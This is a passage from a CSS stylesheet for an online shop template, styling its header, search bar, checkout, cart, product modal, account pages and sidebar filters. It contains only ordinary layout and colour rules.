    width: 100% !important;
}

.single-select2 .form-select2 .select2-container .selection {
    display: block;
    width: 100%;
}

.single-select2 .form-select2 .select2-container .selection .select2-selection {
    width: 100%;
    border-radius: 0;
    border: 0;
}

.single-select2 .form-select2 .select2-container .selection .select2-selection:focus {
    outline: 0;
}

.single-select2 .form-select2 .select2-container .selection .select2-selection .select2-selection__rendered {
    line-height: 48px;
    padding-left: 15px;
    font-size: 15px;
    color: #333;
}

.single-select2 .form-select2 .select2-container .selection .select2-selection .select2-selection__arrow {
    height: 48px;
    right: 10px;
}

.select2-container .select2-dropdown .select2-results .select2-results__options .select2-results__option {
    font-size: 14px
}

.header-area {
    background-color: #181d21;
}

.header-top-wrapper {
    padding: 5px 0 15px;
    border-bottom: 1px solid rgb(255 255 255 / 0.3);
}

.header-top-left {
    padding-top: 10px
}

.header-top-left .support {
    color: #fff;
    font-size: 14px;
    font-weight: 400
}

@media (max-width:767px) {
    .header-top-left .support {
        font-size: 12px
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .header-top-left .support {
        font-size: 14px
    }
}

.header-logo a{
    font-size: 40px;
    color: #fff;
    letter-spacing: 1px;
    text-transform: capitalize;
    font-family: ui-sans-serif;
}

.header-logo a span{
    font-size: 50px;
    color:#febd69;
    font-weight: 800;
}

.header-top-left .support i {
    margin-right: 10px;
    position: relative;
    top: 4px;
    font-size: 20px;
}

.header-top-right {
    padding-top: 10px
}

.header-top-right .header-meta>li {
    display: inline-block
}

.header-top-right .header-meta>li+li {
    position: relative
}

.header-top-right .header-meta>li+li::before {
    content: '|';
    display: inline-block;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 300;
    font-size: 16px
}

.header-top-right .header-meta>li .dropdown {
    padding: 0 20px
}

@media (max-width:767px) {
    .header-top-right .header-meta>li .dropdown {
        padding: 0 15px
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .header-top-right .header-meta>li .dropdown {
        padding: 0 15px
    }
}

.header-top-right .header-meta>li .dropdown .dropdown-toggle {
    background: 0 0;
    border: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400
}

@media (max-width:767px) {
    .header-top-right .header-meta>li .dropdown .dropdown-toggle {
        font-size: 12px
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .header-top-right .header-meta>li .dropdown .dropdown-toggle {
        font-size: 14px
    }
}

.header-top-right .header-meta>li .dropdown .dropdown-toggle::after {
    width: 7px;
    height: 7px;
    border: 0;
    border-bottom: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-left: 10px
}

.header-top-right .header-meta>li .dropdown .dropdown-menu {
    border: 0;
    padding: 0;
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, .2);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, .2);
    box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, .2);
    background: #fff;
    padding: 8px;
    width: 150px;
    min-width: inherit;
    border-radius: 0;
    top: 37px !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    -moz-transform: translate3d(0, 0, 0) !important;
    -ms-transform: translate3d(0, 0, 0) !important;
    -o-transform: translate3d(0, 0, 0) !important;
    transform: translate3d(0, 0, 0) !important
}

.header-top-right .header-meta>li .dropdown .dropdown-menu li a {
    color: #777;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 12px;
    padding: 0 10px;
    line-height: 30px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
    display: block
}

.header-top-right .header-meta>li .dropdown .dropdown-menu li a:hover {
    color: #dd4453
}

.header-top-right .header-meta>li:first-child .dropdown {
    padding-left: 0
}

.header-top-right .header-meta>li:last-child .dropdown {
    padding-right: 0
}

.header-top-right .header-meta>li:last-child .dropdown .dropdown-menu {
    left: auto !important;
    right: 0
}

.header-middle {
    padding: 25px 0;
    position: relative
}

.header-search .search-form {
    position: relative
}

.header-search .search-form i {
    position: absolute;
    top: 18px;
    left: 18px;
    font-size: 16px
}

@media (max-width:767px) {
    .header-search .search-form i {
        display: none
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .header-search .search-form i {
        left: 15px;
        top: 13px;
        font-size: 13px;
        display: block
    }
}

.header-search .search-form input {
    width: 100%;
    padding-left: 50px;
    padding-right: 180px;
    height: 50px;
    line-height: 50px;
    font-size: 15px;
    color: #333;
    border: none;
}

@media (max-width:767px) {
    .header-search .search-form input {
        height: 40px;
        padding-left: 10px;
        padding-right: 125px;
        font-size: 13px
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .header-search .search-form input {
        height: 40px;
        padding-left: 40px;
        padding-right: 100px
    }
}

.header-search .search-form .bootstrap-select {
    position: absolute;
    top: 0;
    right: 0;
    height: 50px;
    line-height: 50px;
    margin-bottom: 0;
    width: auto;
    background-color: transparent;
}

@media (max-width:767px) {
    .header-search .search-form .bootstrap-select {
        height: 40px;
        line-height: 40px
    }
}

.header-search .search-form .bootstrap-select .btn {
    position: relative;
    padding: 0 14px 0 5px;
    border-radius: 0;
    line-height: 24px
}

.header-search .search-form .bootstrap-select .btn::before {
    position: absolute;
    content: '';
    width: 1px;
    height: 18px;
    background-color: #333;
    top: 41%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media (max-width:767px) {
    .header-search .search-form .bootstrap-select .btn {
        padding: 0 5px 0 0
    }
}

.header-search .search-form .bootstrap-select .btn:focus {
    outline: 0 !important;
    outline-offset: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.header-search .search-form .bootstrap-select .btn::after {
    width: 7px;
    height: 7px;
    border: 0;
    border-bottom: 1px solid #333;
    border-left: 1px solid #333;
    -webkit-transform: rotate(-45deg) translateY(-100%);
    -moz-transform: rotate(-45deg) translateY(-100%);
    -ms-transform: rotate(-45deg) translateY(-100%);
    -o-transform: rotate(-45deg) translateY(-100%);
    transform: rotate(-45deg) translateY(-100%);
    margin-left: 20px
}

.header-search .search-form .bootstrap-select .btn .filter-option {
    position: relative;
    font-size: 15px;
    color: #333;
    margin-left: 20px;
}

@media (max-width:767px) {
    .header-search .search-form .bootstrap-select .btn .filter-option {
        font-size: 12px
    }
}

.header-search .search-form .bootstrap-select>.dropdown-menu {
    padding: 0;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    width: 180px;
    margin-top: 7px
}

.header-search .search-form .bootstrap-select>.dropdown-menu li a {
    display: block;
    padding: 0 20px;
    min-height: inherit;
    height: auto;
    line-height: 24px;
    font-size: 13px;
    color: #333
}

.header-search .search-form .bootstrap-select>.dropdown-menu li.selected a {
    color: #fff
}

.bootstrap-select .dropdown-menu>.selected>a, 
.bootstrap-select .dropdown-menu>.selected>a:focus, 
.bootstrap-select .dropdown-menu>.selected>a:hover {
    background-color: #dd4453;
}

.header-search .search-btn button {
    height: 50px;
    background-color: #febd69;
    color: #333;
    width: 100px;
    border: 0;
    font-size: 16px;
    font-weight: 600;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear
}

@media (max-width:767px) {
    .header-search .search-btn button {
        width: 40px;
        height: 40px;
        font-size: 14px
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .header-search .search-btn button {
        width: 85px
    }
}

@media (max-width:767px) {
    .header-search .search-btn button .text {
        display: none
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .header-search .search-btn button .text {
        display: block
    }
}

.header-search .search-btn button .icon {
    display: none
}

@media (max-width:767px) {
    .header-search .search-btn button .icon {
        display: block
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .header-search .search-btn button .icon {
        display: none
    }
}

/*==================*/
.checkout-info-area .info-details {
    padding: 20px 30px;
    position: relative;
    box-shadow: 0 5px 35px 0 rgb(0 0 0 / 8%);
    border-top: 3px solid #e99c2e;
    list-style: none outside !important;
    width: auto;
    word-wrap: break-word;
    color: #333;
    font-size: 15px
}

.checkout-info-area .info-details strong {
    font-weight: 700;
    color: #333
}

.Billing-details-area{
    background-color: #fff;
    padding: 50px 30px 25px 30px;
    -webkit-box-shadow: 0 5px 28px rgb(0 0 0 / 7%);
    box-shadow: 0 5px 28px rgb(0 0 0 / 7%);
}


.checkout-info-area .info-details i {
    font-size: 15px;
    color: #6dde6d;
    margin-right: 10px
}

.checkout-info-area .info-details a {
    color: #333;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear
}

.checkout-info-area .info-details a:hover {
    color: #dd4453
}

.checkout-info-area .info-details.error i {
    color: #c43002
}

.checkout-info-area .card-body {
    padding: 0
}

.checkout-info-area .card-body p {
    font-size: 15px;
    color: #666;
    margin-top: 15px
}

.checkout-info-area .card-body .single-form {
    margin-top: 15px
}

.checkout-info-area .card-body .single-form .main-btn {
    padding: 0 30px
}

.checkout-info-area .card-body .single-form .checkbox {
    margin-left: 20px
}

.checkout-info-area .card-body .forget {
    margin-top: 15px
}

.checkout-info-area .card-body .forget a {
    font-size: 15px;
    font-weight: 400;
    color: #666;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear
}

.checkout-info-area .card-body .forget a:hover {
    color: #dd4453
}

.checkout-title .title {
    font-weight: 700;
    font-size: 18px;
    color: #333;
    position: relative;
    text-transform: uppercase;
    position: relative;
    line-height: 18px
}

.checkout-form .checkbox {
    margin-top: 25px
}

.checkout-form .checkbox input[type=checkbox]+label {
    color: #333
}

.checkout-form .checkbox input[type=checkbox]+label span {
    border: 1px solid #333
}

.checkout-form .checkbox input[type=checkbox]:checked+label span {
    background-color: transparent;
    border-color: #333
}

.checkout-form .checkbox input[type=checkbox]:checked+label span::before {
    color: #333;
    opacity: 1;
    visibility: visible
}

.checkout-form .checkout-account {
    display: none
}

.checkout-form .checkout-shipping {
    display: none
}

.checkout-form .checkout-note textarea {
    background-color: #f7f7f7;
    border-color: #f7f7f7;
    height: 120px
}

.checkout-review-order {
    box-shadow: 0 5px 28px rgb(0 0 0 / 7%);
    padding: 40px
}

@media (max-width:767px) {
    .checkout-review-order {
        padding: 20px
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .checkout-review-order {
        padding: 40px
    }
}

.checkout-review-order .table {
    margin-bottom: 0
}

.checkout-review-order .table thead tr th {
    padding: 10px 0;
    border-top: 0;
    border-bottom: 1px solid #e6e6e6;
    font-weight: 400;
    font-size: 14px;
    color: #333;
    vertical-align: middle
}

.checkout-review-order .table thead tr th.Product-price {
    text-align: right
}

.checkout-review-order .table tbody tr td {
    padding: 5px 0;
    border-top: 0;
    vertical-align: middle
}

.checkout-review-order .table tbody tr td p {
    font-weight: 400;
    font-size: 14px;
    color: #333
}

.checkout-review-order .table tbody tr td.Product-price {
    text-align: right
}

.checkout-review-order .table tbody tr:first-child td {
    padding-top: 20px
}

.checkout-review-order .table tbody tr:last-child td {
    padding-bottom: 20px
}

.checkout-review-order .table tfoot tr td {
    padding: 10px 0;
    vertical-align: middle
}

.checkout-review-order .table tfoot tr td p {
    font-weight: 400;
    font-size: 14px;
    color: #333
}

.checkout-review-order .table tfoot tr td.Product-price {
    text-align: right
}

.checkout-review-order .table tfoot tr td.total-price {
    text-align: right
}

.checkout-review-order .table tfoot tr td.total-price p {
    font-size: 18px
}

.checkout-payment {
    margin-top: 30px
}

.checkout-payment .single-payment .payment-radio label .payment {
    width: 140px;
    padding: 0 2px
}

.checkout-payment .single-payment .payment-radio label a {
    color: #333;
    text-decoration: underline;
    text-transform: capitalize
}

.checkout-payment .single-payment .payment-radio .payment-details {
    display: none;
    padding: 10px 0
}

.checkout-payment .single-payment .payment-radio .payment-details p {
    font-size: 14px;
    color: #666
}

.checkout-payment .checkout-btn {
    margin-top: 20px
}

.compare-table .table {
    margin-bottom: 0
}

.compare-table .table tbody tr th {
    width: 200px;
    text-align: center;
    padding: 15px 15px;
    border: 1px solid #e6e6e6;
    font-size: 16px;
    font-weight: 500;
    color: #333;
    vertical-align: middle
}

@media (max-width:767px) {
    .compare-table .table tbody tr th {
        padding: 20px 15px
    }
}

.compare-table .table tbody tr td {
    padding: 15px 15px;
    text-align: center;
    border: 1px solid #e6e6e6;
    color: #333;
    font-size: 16px
}

@media (max-width:767px) {
    .compare-table .table tbody tr td {
        padding: 20px 15px;
        font-size: 16px
    }
}

.compare-table .table tbody tr td .product-image-title .product-image img {
    display: block
}

.compare-table .table tbody tr td .product-image-title .category {
    color: #666;
    font-size: 15px;
    display: block;
    margin-top: 25px
}

.compare-table .table tbody tr td .product-image-title .category:hover {
    color: #dd4453
}

.compare-table .table tbody tr td .product-image-title .title a {
    font-size: 16px;
    color: #333;
    font-weight: 500;
    margin-top: 15px
}

.compare-table .table tbody tr td .description {
    text-align: left
}

.compare-table .table tbody tr td .description p {
    font-size: 15px
}

.compare-table .table tbody tr td .main-btn {
    height: 50px;
    line-height: 50px;
    letter-spacing: 0
}

.compare-table .table tbody tr td .delete {
    font-size: 18px;
    color: #333
}

.compare-table .table tbody tr td .rating li {
    display: inline-block;
    font-size: 14px;
    color: #e1e1e1
}

.compare-table .table tbody tr td .rating li.rating-on {
    color: #f3cd1e
}

.order-tracking-wrapper p {
    font-size: 15px;
    color: #666
}

.order-tracking-wrapper .single-form .main-btn {
    width: 160px
}

.pt-10{
  padding-top: 10px;
} 

.pb-40{
  padding-bottom: 40px;
}

.pt-40{
  padding-top: 40px;
}

.pb-50{
  padding-bottom: 50px;
}

.pt-50{
  padding-top: 50px;
}

.mt-30{
  margin-top: 30px;
}

.my-15{
  margin: 15px 0;
}

.page-breadcrumb{
  background: #f2f2f2;
}

.page-breadcrumb .breadcrumb {
    padding: 80px 15px;
    margin-bottom: 0;
    background: transparent;
}

.page-breadcrumb .breadcrumb li {
    position: relative;
    font-size: 16px;
    color: #202020;
}

.page-breadcrumb .breadcrumb li a {
    color: #000;
    font-weight: 700;
    letter-spacing: 1px;
    transition: all .3s linear;
}

.page-breadcrumb .breadcrumb li.active {
    color: #0083c1;
}

.page-breadcrumb .breadcrumb li+li {
    margin-left: 10px;
}

.page-breadcrumb .breadcrumb li+li::before {
    content: '\f054';
    font-family: "FontAwesome";
    font-weight: 400;
    color: #e99c2e;
    font-size: 13px;
    padding-right: 10px;
}

.main-btn {
    display: inline-block;
    font-weight: 500;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    border: 0;
    padding: 0 40px;
    font-size: 16px;
    height: 50px;
    line-height: 50px;
    border-radius: 50px;
    color: #fff;
    cursor: pointer;
    z-index: 5;
    -webkit-transition: all .4s linear;
    -moz-transition: all .4s linear;
    -ms-transition: all .4s linear;
    -o-transition: all .4s linear;
    transition: all .4s linear;
    background-color: #e99c2e;
}

.main-btn:hover{
    background-color: #1f1f1f;
    color: #fff;
}

.checkbox input[type=checkbox]+label {
    position: relative;
    margin-bottom: 0;
    font-size: 15px;
    font-weight: 400;
    color: #666;
}

.checkbox input[type=checkbox]+label span:before{
    content: '\f00c';
    font-family: "FontAwesome";
    font-weight: 400;
    font-size: 12px;
    color: #222;
    transition: all .3s linear;
    position: relative;
    top: -7px;
    left: 1px;
    opacity: 0;
    visibility: hidden;
}

.checkbox input[type=checkbox]+label span{
    width: 15px;
    height: 15px;
    border: 1px solid #666;
    position: relative;
    border-radius: 3px;
    top: 5px;
    margin-right: 5px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}

.checkbox input[type=checkbox] {
    display: none;
}

.checkbox input[type=checkbox]:checked+label span::before {
    color: #333;
    opacity: 1;
    visibility: visible;
}

/*=======Wishlist======*/

.shopping-title{
    font-weight: 700;
    font-size: 22px;
    color: #333;
    position: relative;
    text-transform: capitalize;
    letter-spacing: 1px;
    margin-left: 10px;
    margin-bottom: 50px;
    position: relative;
    line-height: 18px;
}

.shopping-cart-details .table {
    margin-bottom: 0;
}

.cart-title .title {
    font-weight: 700;
    font-size: 18px;
    color: #333;
    position: relative;
    text-transform: uppercase;
    position: relative;
    line-height: 18px;
}

.box-shadow{
    padding: 24px;
    box-shadow: 0 0 25px rgb(24 24 24 / 10%);
}

.cart-btn {
    padding-top: 20px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-box-pack: space-between;
    -ms-flex-pack: space-between;
    justify-content: space-between;
}

.cart-form-btn{
  margin-top: 25px;
}

.cart-btn .cart-btn-left, .cart-btn .cart-btn-right {
    margin-top: 15px;
}

.shopping-cart-details .table thead tr th {
    padding: 20px 40px;
    border-bottom: 2px solid #e99c2e;
    font-size: 16px;
    font-weight: 500;
    color: #222;
    background: #f2f2f2;
}

.cart-btn .main-btn:last-child {
    margin-right: 0;
}

.cart-btn .main-btn-2 {
    background-color: transparent;
    border: 1px solid #e6e6e6;
    line-height: 48px;
    color: #333;
}

.cart-btn .main-btn-2:hover {
    border-color: #e99c2e;
    background-color: #e99c2e;
    color: #fff;
}

.shopping-cart-details .table tbody tr td .product-title .title a {
    font-size: 16px;
    font-weight: 500;
    color: #222;
}

.shopping-cart-details .table tbody tr td {
    border-top: 1px solid #e6e6e6;
    vertical-align: middle;
}

.shopping-cart-details .table tbody tr:last-child{
  border-bottom: 1px solid #e6e6e6 !important;
}

.shopping-cart-details .table tbody tr td .product-image img {
    width: 100px;
}

.d-flex {
    display: flex!important;
}

.shopping-cart-details .table tbody tr td .product-quantity .quantity button {
    width: 40px;
    height: 40px;
    background-color: #f2f2f2;
    border: 1px solid #e6e6e6;
    transition: 0.5s;
}
.shopping-cart-details .table tbody tr td .product-quantity .quantity button:hover{
  background: #e99c2e;
  color: #fff;
}
.table td, .table th {
    padding: .75rem;
}

.shopping-cart-details .table tbody tr td .product-quantity .quantity input {
    width: 60px;
    height: 40px;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    border-left: 0;
    border-right: 0;
    border-top: 1px solid #e6e6e6;
    padding: 0 10px;
    text-align: center;
}

.shopping-cart-details .table tbody tr td .product-title .title a {
    font-size: 15px;
    font-weight: 500;
    color: #222;
    text-transform: capitalize;
}

.shopping-cart-details .table tbody tr td .product-delete {
    text-align: center;
}

.shopping-cart-details .table tbody tr td .product-delete a {
    color: #e99c2e;
    font-size: 26px;
}

.mt-40{
  margin-top: 40px;
}

.mt-25{
  margin-top: 25px;
}

.mt-20{
  margin-top: 20px;
}

.product-price span,
.product-total span{
  text-align: center;
}

.share-btn-list {
    margin-top: 50px;
    display: flex;
    align-items: center;
}

.share-btn-list .list-title {
    font-size: 14px;
    line-height: 26px;
    margin: 0;
    margin-right: 10px;
    text-transform: uppercase;
}

.share-btn-list ul {
    display: inline-block;
    float: left;
    list-style: none;
    margin: 0
}

.share-btn-list:after {
    content: '';
    display: table;
    clear: both;
}

.share-btn-list ul li {
    display: inline-block;
    padding: 0;
    margin: 0 2px;
}

.share-btn-list a.facebook {
    background: #e99c2e;
    color: #fff;
    background-color: #e99c2e;
}

.share-btn-list li a {
    font-size: 16px;
    width: 30px;
    height: 30px;
    text-align: center;
    padding: 0;
    border-radius: 100%;
    line-height:30px;
    transition: 0.3s;
}

.share-btn-list li a:hover{
  background: #e99c2e;
  color: #fff; 
}


/*===============================
    Product Quick View modal
=================================*/

@media (min-width: 1400px){
.modal .modal-dialog {
    max-width: 1050px;
    height: auto;
    margin: 25px auto;
  }
}

@media (max-width: 1400px) and (min-width: 992px) {
.modal .modal-dialog {
    max-width: 850px;
    margin: 25px auto;
  }
}

@media (min-width: 525px) and (max-width: 992px){
.modal .modal-dialog {
    max-width: 700px;
    margin: 15px auto;
  }
}

.modal .modal-content{
  border: 0 !important;
  border-radius: 0 !important;
}

.modal .modal-header{
  border: 0;
  padding: 0;
  z-index:9999;
}

.modal .modal-header button{
  position: absolute;
  right: 25px;
  top: 15px;
  font-size: 35px;
}

.modal .modal-dialog .product-details{
  padding: 70px 50px 50px 50px;
}

.modal .modal-dialog .product-details .product-title{
  text-transform: capitalize;
  font-size: 28px;
  font-weight: 500;
  letter-spacing: 1px;
}

.modal .modal-dialog .product-details .product-description{
  text-align: justify;
}

.modal .product-cart-btn{
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 15px;
}

.modal .product-quantity .quantity input {
    width: 70px;
    height: 50px;
    border: 1px solid #e6e6e6;
    padding: 0 10px;
    text-align: center;
}

.modal .product-title{
    font-size: 16px;
    font-weight: 500;
    color: #222;
    text-transform: capitalize;
}

.modal .product-quantity .quantity button {
    width: 50px;
    height: 50px;
    background-color: transparent;
    border: 1px solid #e6e6e6;
}

.modal .product-price span{
  text-decoration: line-through;
  margin-left: 10px;
}

.modal .product-size {
    margin-top: 25px;
    display: flex;
}

.modal .product-size .title {
    font-weight: 400;
    font-size: 15px;
    margin-right: 10px;
    line-height: 30px;
    color: #444;
}

.modal .product-size select {
    width: 228px;
    height: 30px;
    font-size: 14px;
    padding: 0 10px;
    border: 1px solid #e6e6e6;
    color: #666;
}

.modal .text-link > span:first-child{
  margin-right: 8px;
}

.modal .share-btn-list {
    display: flex;
    align-items: center;
    margin-top: 25px;
}


/*=====================
  login & Registration
=========================*/

.login-area,
.register-area{
    padding: 50px 0 0px 0 !important;
}

.register-login-form {
    background: #f2f2f2;
    border: 2px solid #e6e6e6;
    padding: 25px 30px;
}

.register-login-form .title {
    font-size: 24px;
    text-transform: capitalize;
}

.my-account-menu .account-menu-list {
    background-color: #f7f7f7;
}

.my-account-menu .account-menu-list li {
  margin-right: 3px;
}

.my-account-menu .account-menu-list li a {
    width: 100%;
    padding: 20px 27px;
    font-size: 15px;
    color: #666;
    margin-top: -1px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear
}

.my-account-menu .account-menu-list li a i {
    margin-right: 5px
}

.my-account-menu .account-menu-list li a.active,
.my-account-menu .account-menu-list li a:hover {
    background-color: #e99c2e;
    color: #fff
}

.my-account-tab .account-title {
    font-size: 20px;
    font-weight: 500;
    text-transform: capitalize;
    color: #333
}

.account-table .table thead tr th {
    border: 1px solid #e6e6e6;
    background: #f2f2f2;
    font-size: 15px;
    font-weight: 400;
    color: #333;
    padding: 10px 15px
}

.account-table .table thead tr th.name {
    min-width: 140px
}

.account-table .table thead tr th.date {
    min-width: 130px
}

.account-table .table tbody tr td {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    vertical-align: middle;
    border: 1px solid #e6e6e6;
    padding: 0
}

.account-table .table tbody tr td a {
    padding: 0 15px;
    height: 45px;
    line-height: 45px;
    color: #333
}

.my-account-dashboard .welcome-dashboard {
    margin-top: 10px
}

.my-account-dashboard .welcome-dashboard p {
    font-size: 15px;
    color: #666
}

.my-account-dashboard .welcome-dashboard p strong {
    font-weight: 500
}

.my-account-dashboard .welcome-dashboard p a {
    color: #222;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear
}

.my-account-dashboard .welcome-dashboard p a:hover {
    color: #dd4453
}

.my-account-dashboard p {
    color: #666
}

.my-account-payment p {
    color: #666;
    font-weight: 500;
    font-size: 15px
}

.my-account-address .account-address .name {
    font-size: 16px;
    color: #333;
    font-weight: 500
}

.my-account-address .account-address p {
    margin-top: 20px;
    font-size: 14px;
    color: #666;
}

.my-account-address .account-address .main-btn {
    height: 45px;
    line-height: 45px;
    padding: 0 20px;
    font-size: 15px;
    margin-top: 20px;
}

.my-account-details .account-details .title {
    font-size: 20px;
    font-weight: 500;
    color: #333;
    text-transform: capitalize;
}

.offcanvas-menu {
  position: fixed;
  right: 0;
  height: 100%;
  width: 100%;
  z-index: 999;
  background: #fff;
  top: 0;
  padding: 30px;
  transition: .5s;
  transform: translateX(100%);
}
.offcanvas-menu.active{
  transform: translateY(0);
  display: flex;
  justify-content: center;
  align-items: center;
}

.menu-close:focus{
  border: 2px solid black;
}


.menu-close{
  position: absolute;
  right: 40px;
  top: 27px;
  background: none;
  padding: 0;
}
.menu-close i {
  font-size: 21px;
  width: 45px;
  height: 45px;
  color: #fff;
  line-height: 45px;
  background: #e99c2e;
  text-align: center;
  transition: .3s;
  cursor: pointer;
}
.menu-close:hover i{
  color: #fff;
}
.offcanvas-menu ul {
  margin-top: 30px;
}
.offcanvas-menu ul li {
  border-bottom: 2px solid #101c38;
}
.offcanvas-menu ul li a {
  color: #fff;
  font-size: 18px;
  text-transform: capitalize;
  padding: 6px 0;
  display: block;
}
.offcanvas-menu ul li:hover a{
  color: #1136ff;
}
.side-social a {
  color: #fff;
  margin-right: 10px;
}
.side-social {
  margin-top: 30px;
}
.side-social a:hover{
  color: #e99c2e;
}
.offcanvas-menu form {
  position: relative;
  margin-top: 30px;
}


.offcanvas-menu form input:focus{
  border: 2px solid #000;
}

.offcanvas-menu form .search-submit {
  position: absolute;
  border: none;
  border-radius: 0;
  right: -60px;
  background: #e99c2e;
  padding: 24px 30px;
  top: 0px;
  cursor: pointer;
}
.offcanvas-menu form button i {
  color: #fff;
  font-size: 20px;
}
.offcanvas-overly {
  position: fixed;
  background: #000;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  transition: .3s;
}
.offcanvas-overly.active{
  opacity: .5;
  visibility: visible;
}


.sidebar__categories {
  margin-bottom: 50px;
}

.sidebar__categories .section-title {
  margin-bottom: 35px;
  position: relative;
}
.sidebar__color .section-title h4:after,
.sidebar__sizes .section-title h4:after,
.sidebar__filter .section-title h4:after,
.sidebar__categories .section-title h4:after {
    content: "";
    position: absolute;
    left: -10px;
    bottom: -2px;
    height: 28px;
    width: 4px;
    background: #e99c2e;
}

.sidebar__categories .section-title h4 {
  font-size: 18px;
}

.categories__accordion .card {
  border: none;
  border-radius: 0;
  padding-bottom: 12px;
  border-bottom: 1px solid #f2f2f2 !important;
  margin-bottom: 12px;
}

.categories__accordion .card:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none !important;
}

.categories__accordion .card-heading {
  cursor: pointer;
}

.categories__accordion .card-heading a {
  font-size: 14px;
  font-weight: 500;
  color: #111111;
  display: block;
}

.categories__accordion .card-body {
  padding-left: 0;
  padding-top: 6px;
  padding-bottom: 0;
}

.categories__accordion .card-body li {
  list-style: none;
  position: relative;
  padding-left: 16px;
}

.categories__accordion .card-body li:before {
  content: "\f105";
  font-size: 14px;
  font-family: "FontAwesome";
  color: #666666;
  position: absolute;
  left: 5px;
  top: 5px;
}

.categories__accordion .card-body li a {
  font-size: 15px;
  color: #666666;
  line-height: 30px;
  transition: all 0.4s;
}
.categories__accordion .card-body li:hover:before,
.categories__accordion .card-body li:hover a{
  color: #e99c2e;
}

.categories__accordion .card-heading a:after,
.categories__accordion .card-heading>a.active[aria-expanded=false]:after {
  content: "\f067";
  font-size: 14px;
  font-family: "FontAwesome";
  color: #666666;
  position: absolute;
  right: 30px;
  top: 0px;
}

.categories__accordion .card-heading.active a:after {
  content: "\f068";
  font-size: 14px;
  font-family: "FontAwesome";
  color: #666666;
  position: absolute;
  right: 30px;
  top: -1px;
}

.categories__accordion .card-heading a[aria-expanded=true]:after,
.categories__accordion .card-heading>a.active:after {
  content: "\f068";
  font-size: 14px;
  font-family: "FontAwesome";
  color: #666666;
  position: absolute;
  right: 30px;
  top: -1px;
}

.sidebar__filter {
  position: relative;
  margin-bottom: 60px;
}

.sidebar__filter .section-title {
  margin-bottom: 50px;
  position: relative;
}

.sidebar__filter .section-title h4 {
  font-size: 18px;
}

.sidebar__filter a {
  font-size: 14px;
  color: #0d0d0d;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 700;
  display: inline-block;
  padding: 5px 16px 5px 24px;
  border: 2px solid #e99c2e;
  position: absolute;
  right: 0;
  bottom: -5px;
  border-radius: 2px;
}

.filter-range-wrap .range-slider .price-input {
  position: relative;
}

.filter-range-wrap .range-slider .price-input p {
  font-size: 16px;
  color: #0d0d0d;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 0;
}

.filter-range-wrap .range-slider .price-input:after {
  position: absolute;
  left: 94px;
  top: 14px;
  height: 1px;
  width: 5px;
  background: #0d0d0d;
  content: "";
}

.filter-range-wrap .range-slider .price-input input {
  font-size: 16px;
  color: #0d0d0d;
  max-width: 16%;
  border: none;
}

.filter-range-wrap .range-slider .price-input input:nth-child(1) {
  margin-right: 28px;
}

.filter-range-wrap .price-range {
  border-radius: 0;
  margin-bottom: 28px;
}

.filter-range-wrap .price-range.ui-widget-content {
  border: none;
  background: rgba(0, 0, 0, 0.1);
  height: 5px;
}

.filter-range-wrap .price-range.ui-widget-content .ui-slider-handle {
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: #e99c2e;
  border: none;
  outline: none;
  cursor: pointer;
}

.filter-range-wrap .price-range .ui-slider-range {
  background: #e99c2e;
  border-radius: 0;
}

.sidebar__sizes,
.sidebar__color {
  margin-bottom: 40px;
  
}

